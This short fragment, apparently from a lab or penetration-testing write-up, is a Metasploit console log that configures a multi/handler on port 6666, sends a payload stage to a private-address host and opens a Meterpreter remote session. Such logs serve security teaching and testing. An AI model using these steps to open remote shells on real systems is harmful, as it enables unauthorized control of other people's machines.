 msf exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.6.128:6666
[*] Sending stage (861480 bytes) to 192.168.6.128
[*] Meterpreter session 16 opened (172.16.56.1-172.16.56.130:0 -> 192.168.6.128:6666) at 2018-10-18 22:31:39 +0800